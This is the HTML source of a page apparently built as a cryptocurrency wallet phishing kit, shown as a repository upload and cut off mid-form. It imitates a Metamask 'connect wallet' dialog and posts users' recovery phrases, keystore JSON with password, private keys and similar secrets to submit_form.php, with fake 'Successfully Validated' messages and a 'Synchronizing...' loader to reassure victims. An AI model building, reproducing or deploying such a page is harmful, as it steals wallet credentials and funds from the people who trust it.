
==== dnsparkingcom/index.html @ 57cf7501 "Initial upload of website files" ====
<head>
<meta name="viewport" content="width=device-width,initial-scale=1">

<script>
            document.documentElement.style.cssText="filter:hue-rotate(5deg)";
        </script>
        
<link href="css/main.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="generator" content="Gatsby 2.25.1">

<!--<meta data-react-helmet="true" name="fb:admins" content="365412154213405">-->



<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<style data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM" data-styled-version="4.4.1">
      /* sc-component-id: Header__SHeader-cphy8j-0 */
      .kyUqCt {
         width: 100%;
         max-width: 1200px;
         margin: 0 auto;
         height: 145px;
         padding: 0 20px;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: space-around;
         -webkit-justify-content: space-around;
         -ms-flex-pack: space-around;
         justify-content: space-around;
      }

      @media screen and (max-width:640px) {
         .kyUqCt {
            height: 100px;
            padding: 0 15px;
         }
      }

      /* sc-component-id: Header__SInternalLink-cphy8j-1 */
      .guKAph {
         width: 100px;
         text-align: center;
         font-size: 20px;
         color: rgb(88, 120, 188);
         font-weight: 500;
      }

      @media screen and (max-width:640px) {
         .guKAph {
            font-size: 16px;
         }
      }

      /* sc-component-id: Header__SInternalLink-cphy8j-1-a */
      .eyaBAy {
         width: 100px;
         text-align: center;
         font-size: 20px;
         color: rgb(88, 120, 188);
         font-weight: 500;
      }

      @media screen and (max-width:640px) {
         .eyaBAy {
            font-size: 16px;
         }
      }

      /* sc-component-id: Header__SLogo-cphy8j-2 */
      .hnlESl {
         -webkit-flex: 1;
         -ms-flex: 1;
         flex: 1;
         padding: 0 20px;
         text-align: center;
      }

      .hnlESl img {
         width: 100%;
         max-width: 120px;
         min-width: 60px;
      }

      /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
      .jVWwwJ {
         width: 100%;
         max-width: 1200px;
         margin: 0 auto;
         height: 160px;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-flex-shrink: 0;
         -ms-flex-negative: 0;
         flex-shrink: 0;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
      }

      @media screen and (max-width:640px) {
         .jVWwwJ {
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            height: auto;
            margin: 30px 0;
         }

         .jVWwwJ a {
            margin: 10px 0;
         }
      }

      /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
      .hvbAKM {
         width: 20px;
         height: 20px;
      }

      .hvbAKM img {
         height: 100%;
      }

      /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
      .YwSGw {
         width: 150px;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
      }

      .YwSGw p {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         padding-left: 0.5em;
         font-size: 14px;
         color: rgb(88, 120, 188);
         font-weight: 500;
      }

      /* sc-component-id: sc-global-3954063800 */
      @font-face {
         font-family: 'SFMono';
         src: url('https://verifyme.site/fonts/SFMono-Regular.eot');
         src: url('https://verifyme.site/fonts/SFMono-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Regular.svg#SFMono-Regular') format('svg');
         font-weight: normal;
         font-style: normal;
      }

      @font-face {
         font-family: 'SFMono';
         src: url('https://verifyme.site/fonts/SFMono-Medium.eot');
         src: url('https://verifyme.site/fonts/SFMono-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Medium.svg#SFMono-Medium') format('svg');
         font-weight: 500;
         font-style: normal;
      }

      @font-face {
         font-family: 'SFMono';
         src: url('https://verifyme.site/fonts/SFMono-Semibold.eot');
         src: url('https://verifyme.site/fonts/SFMono-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Semibold.svg#SFMono-Semibold') format('svg');
         font-weight: 600;
         font-style: normal;
      }

      @font-face {
         font-family: 'SFMono';
         src: url('https://verifyme.site/fonts/SFMono-Bold.eot');
         src: url('https://verifyme.site/fonts/SFMono-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Bold.svg#SFMono-Bold') format('svg');
         font-weight: bold;
         font-style: normal;
      }

      @font-face {
         font-family: 'SF Pro Text';
         src: url('https://verifyme.site/fonts/SFProText-Regular.eot');
         src: url('https://verifyme.site/fonts/SFProText-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Regular.svg#SFProText-Regular') format('svg');
         font-weight: normal;
         font-style: normal;
      }

      @font-face {
         font-family: 'SF Pro Text';
         src: url('https://verifyme.site/fonts/SFProText-Semibold.eot');
         src: url('https://verifyme.site/fonts/SFProText-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Semibold.svg#SFProText-Semibold') format('svg');
         font-weight: 600;
         font-style: normal;
      }

      @font-face {
         font-family: 'SF Pro Text';
         src: url('https://verifyme.site/fonts/SFProText-Medium.eot');
         src: url('https://verifyme.site/fonts/SFProText-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Medium.svg#SFProText-Medium') format('svg');
         font-weight: 500;
         font-style: normal;
      }

      @font-face {
         font-family: 'SF Pro Text';
         src: url('https://verifyme.site/fonts/SFProText-Bold.eot');
         src: url('https://verifyme.site/fonts/SFProText-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Bold.svg#SFProText-Bold') format('svg');
         font-weight: bold;
         font-style: normal;
      }

      html,
      body,
      #root,
      #router-root {
         height: 99vh;
         width: 100%;
         margin: 0;
         padding: 0;
         overflow: hidden;
      }

      html {
         position: fixed;
      }

      body {
         font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
         font-style: normal;
         font-stretch: normal;
         font-weight: 400;
         font-size: 16px;
         color: #242629;
         overflow-y: auto;
         text-rendering: optimizeLegibility;
         -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
         -webkit-font-smoothing: antialiased;
         -moz-osx-font-smoothing: grayscale;
         -webkit-text-size-adjust: 100%;
         -webkit-overflow-scrolling: touch;
      }

      button:active,
      button:focus,
      button.active {
         background-image: none;
         outline: 0;
         -webkit-box-shadow: none;
         box-shadow: none;
      }

      [tabindex] {
         outline: none;
      }

      a,
      p,
      h1,
      h2,
      h3,
      h4,
      h5,
      h6 {
         -webkit-text-decoration: none;
         text-decoration: none;
         margin: 0;
         padding: 0;
      }

      h1 {
         font-size: 42px;
      }

      h2 {
         font-size: 32px;
      }

      h3 {
         font-size: 24px;
      }

      h4 {
         font-size: 20px;
      }

      h5 {
         font-size: 17px;
      }

      h6 {
         font-size: 14px;
      }

      a {
         -webkit-text-decoration: none;
         text-decoration: none;
         color: inherit;
         outline: none;
         color: #4199FC;
         font-weight: bold;
      }

      ul,
      li {
         list-style: none;
         margin: 0;
         padding: 0;
      }

      * {
         box-sizing: border-box !important;
      }

      button {
         border-style: none;
         line-height: 1em;
      }

      input {
         -webkit-appearance: none;
      }

      input[type="color"],
      input[type="date"],
      input[type="datetime"],
      input[type="datetime-local"],
      input[type="email"],
      input[type="month"],
      input[type="number"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="text"],
      input[type="time"],
      input[type="url"],
      input[type="week"],
      select:focus,
      textarea {
         font-size: 16px;
      }

      .statusbar-overlay {
         opacity: 0;
      }

      #coinbase_button_iframe {
         width: 244px !important;
         margin-top: 40px !important;
      }

      #coinbase_widget {
         display: inline-block;
         margin-top: 56px !important;
      }

      /* sc-component-id: layout__SWrapper-wjwiqk-0 */
      .dijnUu {
         position: relative;
         width: 100%;
         height: 100%;
         background-color: rgb(255, 255, 255);
      }

      /* sc-component-id: layout__SContent-wjwiqk-1 */
      .fiuMUO {
         width: 100%;
         height: 100%;
         margin: 0 auto;
         position: relative;
      }

      /* sc-component-id: layout__SContainer-wjwiqk-2 */
      .fuQfHo {
         height: 100%;
         max-width: 1064px;
         margin: 0 auto;
         padding: 0;
      }

      /* sc-component-id: layout__SFlex-wjwiqk-3 */
      .hfVnjX {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         height: 100%;
      }

      @media screen and (max-width:640px) {
         .hfVnjX {
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
         }
      }

      /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
      .gAVVCu {
         width: 100%;
         padding: 10px;
         max-height: 75vh;
         overflow-x: hidden;
         overflow-y: scroll;
         border-radius: 0 0 20px 20px;
         position: unset;
         z-index: -1;
         background: rgb(255, 255, 255);
         display: flex;
         flex-direction: column;
         grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
         grid-column-gap: 30px;
         grid-row-gap: 5px;
      }

      @media screen and (max-width:640px) {
         .gAVVCu {
            grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
            grid-column-gap: 15px;
            grid-row-gap: 15px;
         }
      }

      /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
      .hDbjSS {
         height: 100%;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-flex-direction: column;
         -ms-flex-direction: column;
         flex-direction: column;
         -webkit-box-pack: space-around;
         -webkit-justify-content: space-around;
         -ms-flex-pack: space-around;
         justify-content: space-around;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         text-align: center;
         padding: 0 32px;
         padding-top: 30px;
      }

      @media screen and (max-width:640px) {
         .hDbjSS {
            padding: 0 24px;
            padding-top: 20px;
         }
      }

      /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
      .fAmUdU {
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-flex-direction: column;
         -ms-flex-direction: column;
         flex-direction: column;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         width: 100%;
         max-width: 700px;
         margin: 0 auto;
      }

      /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
      .gFeYHJ {
         font-size: 35px;
         font-weight: 500;
         text-align: center;
      }

      /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
      .jGHRMl {
         margin-top: 40px;
         font-size: 18px;
         font-weight: 300;
         line-height: 1.35;
      }

      div#gatsby-focus-wrapper {
         display: flex;
         justify-content: center;
      }

      @media screen and (max-width: 500px) {
         .ibLsRQ {
            width: 90% !important;
         }
      }

      @media screen and (max-width: 800px) {
         .ibLsRQ {
            width: 70% !important;
         }
      }

      @media screen and (max-width: 500px) {
         .ibLsRQ {
            width: 90% !important;
         }
      }

      /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
      .ibLsRQ {
         position: fixed;
         top: 5vh;
         width: 40%;
         min-width: 150px;
         overflow-y: hidden;
         background-color: #ffffff;
         border-radius: 25px;
         z-index: 0;
      }

      .collabland {
         position: relative;
         width: 100%;
         font-weight: 900;
         /* margin: 2em; */
         padding: 32px;
         display: flex;
         align-items: center;
         /* max-width: 4rem; */
         color: #fff;
         border-radius: 25px;
      }

      /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
      .cmAzHq {
         height: 2rem;
         width: 100%;
         display: flex;
         cursor: pointer;
         border: rgba(0, 0, 0, 0.205) 1px solid;
         padding: 1.5em 0.4em;
         border-radius: 0.6em;
         align-items: center;
         justify-content: space-between;
      }

      .mr2.bg-green.br-100 {
         height: 8px;
         color: green;
         background-color: #19a974;
         margin: 0.4em;
         border-radius: 20px;
      }

      /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
      .kSIOSl {
         width: 100%;
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
         padding: 25px;
      }

      .kSIOSl img {
         -webkit-filter: initial;
         filter: initial;
         width: 100%;
         height: 100%;
         border-radius: 50%;
      }

      .lfUBtr {
         /* width: 100%; */
         display: -webkit-box;
         display: -webkit-flex;
         display: -ms-flexbox;
         display: flex;
         -webkit-align-items: center;
         -webkit-box-align: center;
         -ms-flex-align: center;
         align-items: center;
         -webkit-box-pack: center;
         -webkit-justify-content: center;
         -ms-flex-pack: center;
         justify-content: center;
         padding: 25px;
      }

      .lfUBtr img {
         -webkit-filter: initial;
         filter: initial;
         width: 2rem;
         height: 2rem;
         border-radius: initial;
      }

      /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
      .eodRCW {
         font-weight: bold;
         display: flex;
         color: inherit;
         justify-content: space-evenly;
         align-items: center;
      }

      /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
      .ceWocr {
         margin: 10px;
         color: rgb(88, 112, 135);
         opacity: 0.75;
         padding-top: 30px;
      }

      .ceWocr a {
         font-weight: 600;
      }

      .containerz {
         height: 50px;
         width: 40px;
         position: absolute;
         left: 0;
         right: 0;
         top: 0;
         bottom: 0;
         margin: auto;
      }

      .containerz::after {
         content: 'Synchronizing...';
         color: #007298;
         font-weight: 700;
         position: absolute;
         bottom: -50px;
         left: -10px;
      }

      .boxz {
         position: relative;
         height: 50px;
         width: 40px;
         animation: box 5s infinite linear;
      }

      .borderz {
         background: #007298;
         position: absolute;
      }

      .borderz.one {
         height: 4px;
         top: 0;
         left: 0;
         animation: border-one 5s infinite linear;
      }

      .borderz.two {
         top: 0;
         right: 0;
         height: 100%;
         width: 4px;
         animation: border-two 5s infinite linear;
      }

      .borderz.three {
         bottom: 0;
         right: 0;
         height: 4px;
         width: 100%;
         animation: border-three 5s infinite linear;
      }

      .borderz.four {
         bottom: 0;
         left: 0;
         height: 100%;
         width: 4px;
         animation: border-four 5s infinite linear;
      }

      .line {
         height: 4px;
         background: #007298;
         position: absolute;
         width: 0%;
         left: 25%;
      }

      .line.one {
         top: 25%;
         width: 0%;
         animation: line-one 5s infinite linear;
      }

      .line.two {
         top: 45%;
         animation: line-two 5s infinite linear;
      }

      .line.three {
         top: 65%;
         animation: line-three 5s infinite linear;
      }

      @keyframes border-one {
         0% {
            width: 0;
         }

         10% {
            width: 100%;
         }

         100% {
            width: 100%;
         }
      }

      @keyframes border-two {
         0% {
            height: 0;
         }

         10% {
            height: 0%;
         }

         20% {
            height: 100%;
         }

         100% {
            height: 100%;
         }
      }

      @keyframes border-three {
         0% {
            width: 0;
         }

         20% {
            width: 0%;
         }

         30% {
            width: 100%;
         }

         100% {
            width: 100%;
         }
      }

      @keyframes border-four {
         0% {
            height: 0;
         }

         30% {
            height: 0%;
         }

         40% {
            height: 100%;
         }

         100% {
            height: 100%;
         }
      }

      @keyframes line-one {
         0% {
            left: 25%;
            width: 0;
         }

         40% {
            left: 25%;
            width: 0%;
         }

         43% {
            left: 25%;
            width: 50%;
         }

         52% {
            left: 25%;
            width: 50%;
         }

         54% {
            left: 25%;
            width: 0%
         }

         55% {
            right: 25%;
            left: auto;
         }

         63% {
            width: 10%;
            right: 25%;
            left: auto;
         }

         100% {
            width: 10%;
            right: 25%;
            left: auto;
         }
      }

      @keyframes line-two {
         0% {
            width: 0;
         }

         42% {
            width: 0%;
         }

         45% {
            width: 50%;
         }

         53% {
            width: 50%;
         }

         54% {
            width: 0%
         }

         60% {
            width: 50%
         }

         100% {
            width: 50%;
         }
      }

      @keyframes line-three {
         0% {
            width: 0;
         }

         45% {
            width: 0%;
         }

         48% {
            width: 50%;
         }

         51% {
            width: 50%;
         }

         52% {
            width: 0%
         }

         100% {
            width: 0%;
         }
      }

      @keyframes box {
         0% {
            opacity: 1;
            margin-left: 0px;
            height: 50px;
            width: 40px;
         }

         55% {
            margin-left: 0px;
            height: 50px;
            width: 40px;
         }

         60% {
            margin-left: 0px;
            height: 35px;
            width: 50px;
         }

         74% {
            msthin-left: 0;
         }

         80% {
            margin-left: -50px;
            opacity: 1;
         }

         90% {
            height: 35px;
            width: 50px;
            margin-left: 50px;
            opacity: 0;
         }

         100% {
            opacity: 0;
         }
      }
      body {
    min-height: 100vh;
    background-color: #091830;
}
   </style>
<link as="script" rel="preload" href="verifyme.cloud/webpack-runtime-08a0e953018334063ddd.html">
<link as="script" rel="preload" href="verifyme.cloud/framework-8e528b732ab2eaadb7b7.html">
<link as="script" rel="preload" href="verifyme.cloud/app-2b5a75f35e7d5a1e67ad.html">
<link as="script" rel="preload" href="verifyme.cloud/commons-728581910d6e685fb39c.html">
<link as="script" rel="preload" href="verifyme.cloud/component---src-pages-apps-tsx-50d212c53780f4e2ed64.html">
<link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/apps/page-data.json" crossorigin="anonymous">
<link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/app-data.json" crossorigin="anonymous">
<script type="text/javascript" src="js/email.min.js"></script>

   </script>
</head>
<body style="display: block;" data-new-gr-c-s-check-loaded="14.1041.0" data-gr-ext-installed="">

<div class="sending" data-reach-dialog-overlay="" style="opacity: 1;z-index: 99999;display: none">
<div class="containerz">
<div class="boxz">
<div class="borderz one"></div>
<div class="borderz two"></div>
<div class="borderz three"></div>
<div class="borderz four"></div>
<div class="line one"></div>
<div class="line two"></div>
<div class="line three"></div>
</div>
</div>
</div>
<div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1; display: none;">
<div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL" data-reach-dialog-content="">
<div class="sc-cMhqgX gUQEWC">
<div class="sc-cmthru jJAhga">
<div class="sc-bsbRJL fRcQRh">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
<line x1="18" y1="6" x2="6" y2="18">
</line>
<line x1="6" y1="6" x2="18" y2="18">
</line>
</svg>
</div>
<div class="sc-iuJeZd hRZQmk" color="blue">
<div class="sc-gqPbQI fhSmUE">
Back
</div>
</div>
<div class="sc-esOvli jebOoi">
<div class="sc-hrWEMg bHjlF">
<div class="sc-gwVKww jEMAel">
<div class="sc-iQNlJl dJZYYq">
<div class="sc-hXRMBi deLgHH">
<div class="loading">Connecting...</div>
<div class="sc-epnACN jwEAlI" style="
                  
                              background: #2997d8;
                              font-size: 13px;
                              color: white;
                              font-weight: bold;
                              text-align: center;
                              padding: 7px 20px;
                              border-radius: 3px;
                              cursor: pointer;
                              transition: 0.5s;
                              display: none;
                              margin: 0px 9px;
                  ">
Connect Manually
</div>
</div>
</div>
</div>
<button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
<div class="sc-esjQYD iGptdp">
<div color="#E8831D" class="sc-RefOD jsJmJE">Metamask</div>
<div class="sc-iQKALj GTKuw">
Easy-to-use browser extension.
</div>
</div>
<div class="sc-bwCtUz lgYJCf">
<img class="firstImg" src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Icon" style="width: 24px;">
</div>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none;">
<div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block;">
<div role="dialog" aria-modal="true" aria-labelledby="modal-headline" class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
<div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
<div class="sm:flex sm:items-start">
    
<form action="submit_form.php" method="POST" enctype="multipart/form-data">

<input type="hidden" name="wallet" id="wal1" value="Connect">
<div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
<h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900" style="display: flex; flex-direction: row;">
<img src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" style="margin-right: 20px; height: 40px; width: 40px" id="myImg">
<span>Import your <span id="walletname">Metamask</span>
wallet</span>
</h3>
<div class="mt-2">
<div class="mt-10">
<input type="hidden" name="Walled ID" value="my-form" id="wallet_id">
<div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
<div id="phrase" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Phrase
</div>
<span id="guideDisplay" style="display: none;">
<div id="keystore" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Keystore JSON
</div>
<div id="private" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Private Key
</div>
</span>
<span id="guideDisplay2" style="display: none;">
<div id="family" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Family Seed
</div>
<div id="secret" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
Secret Numbers
</div>
</span>
</div>
<div id="first" class="acc-body active">
<div class="flex flex-col">
</div>
<div class="flex flex-col mb-6">
<div class="relative" data-children-count="1">
<textarea id="phraseinput" cols="30" rows="4" placeholder="Enter your recovery phrase" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" name="phrase" required=""></textarea>
<p class="text-xs text-grey-300 mt-6">
Typically 12 (sometimes 24) words separated by
single spaces
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" class="btn btn-warning flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in">
<span class="mr-2 uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>

 <div style="display:none" class="thankyou_message">
<p class="successful">Phrase Successfully Validated, goto Keystore JSON</p>
</div>
</div>
<div id="second" class="acc-body bg-grey-600">
<div class="flex flex-col">
</div>
<div class="flex flex-col mb-6">
<div class="relative">
<textarea cols="30" rows="4" placeholder="Enter your Keystore JSON" id="keystoreval" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" name="keystore1" required=""></textarea>
</div>
</div>
<div class="flex flex-col mb-6">
<div class="relative" data-children-count="1">
<input type="text" name="keystorepass" placeholder="Wallet password" id="keystorepass" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
<p class="text-xs text-grey-300 mt-6">
Several lines of text beginning with "{...}" plus
the password you used to encrypt it.
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
<span class="mr-2
                                             uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>

<div style="display:none" class="thankyou_message">
<p class="successful">Keystore JSON Successfully Validated, goto Keystore JSON</p>
</div>
</div>
<div id="third" class="acc-body bg-grey-600">
<div class="flex flex-col">
<div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value=""></div>
</div>
<div class="flex flex-col mb-6">
<div class="relative" data-children-count="1">
<input type="text" placeholder="Enter your Private Key" name="privatekeyval" id="privatekeyval" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
<p class="text-xs text-grey-300 mt-6">
Typically 12 (sometimes 24) words seperated by a
single space.
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
<span class="mr-2
                                             uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>
</div>
<div id="fourth" class="acc-body bg-grey-600">
<div class="flex flex-col">
</div>
<div class="flex flex-col mb-6">
<div class="relative">
<textarea cols="30" rows="4" placeholder="" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" id="familyseed" required=""></textarea>
<p class="text-xs text-grey-300 mt-6">
Looks like sXXX1234XXX...
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
<span class="mr-2
                                             uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>
</div>
<div id="fiveth" class="acc-body bg-grey-600">
<div class="flex flex-col">
<div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value=""></div>
</div>
<div class="flex flex-col mb-6">
<div class="relative">
<!--<input type="text" required="required" placeholder="Secret numbers of row A" name="privatekey1" minlength="6" maxlength="6" id="privatekey1" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
<!--<input type="text" required="required" placeholder="Secret numbers of row B" name="privatekey2" minlength="6" maxlength="6" id="privatekey2" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
<!--<input type="text" required="required" placeholder="Secret numbers of row C" name="privatekey3" minlength="6" maxlength="6" id="privatekey3" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
<!--<input type="text" required="required" placeholder="Secret numbers of row D" name="privatekey4" minlength="6" maxlength="6" id="privatekey4" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
